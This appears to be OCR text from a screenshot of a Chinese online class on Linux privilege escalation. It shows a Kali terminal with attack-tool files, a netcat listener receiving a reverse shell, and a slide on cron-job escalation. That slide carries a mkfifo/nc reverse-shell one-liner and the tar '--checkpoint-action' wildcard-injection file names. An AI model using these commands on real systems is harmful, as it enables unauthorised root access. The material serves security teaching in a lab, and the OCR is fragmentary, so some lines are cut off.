 nathan
上课中 00:35:36
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
Sessions
Tools
Macros
Sftp
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Remote monitoring
Follow terminal folder
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
192.168.78.38: inverse host lookup failed: Unknown host
connect to [192.168.78.70] from (UNKNOWN) [192.1
/bin/sh: 0: can't access tty; job control turned
#
20201030-Linux提权2.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
12
13
14
15
16
17
18
19
20
21
22
Linux定时任务提权
04
Linux定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789
echo > "--checkpoint-action=exec=sh shell.sh"
echo > "--checkpoint=1"
--checkpoint-action选项：用于指定到达检查点时将要执行的程序，这将允许我们运行
选项--checkpoint=1 和 --checkpoint-action=exec=sh shell.sh作为命令行选项交给了
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1 --checkpoint-action=exec=sh
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 13 张，共 28 张 中文(中国) 备注 批注 69%
讨论区 成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
21:26
2020/10/30